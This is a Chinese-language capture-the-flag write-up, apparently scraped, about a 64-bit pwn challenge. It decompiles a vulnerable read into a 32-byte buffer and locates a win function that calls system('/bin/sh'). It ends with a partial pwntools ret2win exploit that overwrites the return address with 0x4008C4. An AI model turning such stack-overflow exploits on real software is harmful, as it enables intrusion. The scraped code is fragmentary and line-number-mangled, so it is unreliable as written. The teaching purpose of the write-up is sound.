二进制 下载地址:传送门
检查分析 1 2 3 4 5 6 7 8 9 10 11 12 [root@ningan 3rd]for GNU/Linux 3.2.0, BuildID[sha1]=b1ddcb889cf95991ae5345be73afb83771de5855, not stripped'/root/ctf/awd/3rd/pwn'
可以看到,安全防护还是比较弱的
运行二进制 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 [root@ningan 3rd]function (located at 0x400861)return address (vuln)return address (main)return address (vuln)return address (main)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 [root@ningan 3rd]function (located at 0x400861)return address (vuln)return address (main)return address (vuln)return address (main)

ida分析 分析main函数,发现有提示:call win函数
1 2 3 4 5 6 7 8 9 10 int __cdecl main (int argc, const char **argv, const char **envp) stdin , 0LL );stdout , 0LL );stderr , 0LL );printf ("Your goal is to call `win` function (located at %p)\n" , win);puts ("Bye!" );return 0 ;

可以看到,读取了一些内容存到了buf变量里,然后就调用了return函数,可以用这个栈溢出漏洞来进行利用
1 2 3 4 5 6 7 8 9 __int64 vuln () char buf[32 ]; printf ("Input: " );0 , buf, 0x200 uLL);return _show_stack(buf);

查看win函数,看到有system(“/bin/sh”)的指令,可以直接利用
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 void __noreturn win () 2 ]; 1 ] = v0;if ( ((unsigned __int8)v0 & 0xF ) != 0 )puts ("Oops! RSP is misaligned!" );puts ("Some functions such as `system` use `movaps` instructions in libc-2.27 and later." );puts ("This instruction fails when RSP is not a multiple of 0x10." );puts ("Find a way to align RSP! You're almost there!" );1u );else puts ("Congratulations!" );"/bin/sh" );exit (0 );

找到system(“/bin/sh”);的地址为:0x00000000004008C4
1 2 .text :00000000004008 C4 48 8 D 3 D C4 03 00 00 lea rdi, command ; "/bin/sh" text :00000000004008 CB E8 A0 FD FF FF call _system

解题思路 找到填充的间隔为32
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 [root@ningan 3rd]function (located at 0x400861)return address (vuln)return address (main)"help" , "copyright" , "credits" or "license" for more information.
上面已经找到system(“/bin/sh”);的地址为:0x00000000004008C4
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 from pwn import *"./pwn" )"amd64" b'A' * 32 + b'BBBBBBBB' 0x00000000004008C4 'Input: ' )